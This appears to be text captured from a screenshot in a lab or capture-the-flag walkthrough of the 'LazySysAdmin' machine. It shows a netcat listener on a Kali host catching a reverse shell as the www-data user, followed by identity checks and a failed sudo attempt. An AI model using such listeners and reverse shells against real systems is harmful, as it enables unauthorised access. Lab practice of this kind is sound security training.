 root@kali:~# nc -vlp 1234
listening on [any] 1234 ...
192.168.0.100: inverse host lookup failed: Unknown host
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.100] 36468
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 16:03:42 up 6 min,  0 users,  load average: 0.01, 0.15, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo su
sudo: no tty present and no askpass program specified